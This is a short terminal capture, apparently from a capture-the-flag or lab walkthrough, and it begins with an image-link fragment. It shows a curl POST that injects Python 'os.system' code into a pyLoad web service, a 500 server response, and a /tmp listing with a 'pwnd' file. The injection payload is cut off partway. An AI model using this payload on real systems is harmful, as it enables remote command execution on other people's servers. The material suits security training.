 sau@pc:/tmp$ curl -i -s -k -X $'POST'     --data-binary $'jk=pyimport%20os;os.system(\"cp%20/
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 17 Aug 2023 17:45:14 GMT
Server: Cheroot/8.6.0
Could not decrypt keysau@pc:/tmp$ ls
pwnd    r.txt             systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-ModemManager.servi
pyLoad  snap-private-tmp  systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-systemd-logind.ser
sau@pc:/tmp$ cat r.txt
cat: r.txt: Permission denied